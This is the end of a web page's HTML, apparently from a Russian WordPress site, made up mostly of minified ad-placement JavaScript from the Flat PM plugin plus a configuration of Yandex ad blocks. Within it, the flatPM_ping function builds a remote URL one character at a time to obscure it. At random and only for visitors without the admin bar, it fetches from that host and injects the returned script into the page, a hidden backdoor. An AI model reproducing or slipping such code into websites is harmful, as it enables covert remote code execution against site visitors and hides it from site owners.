0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>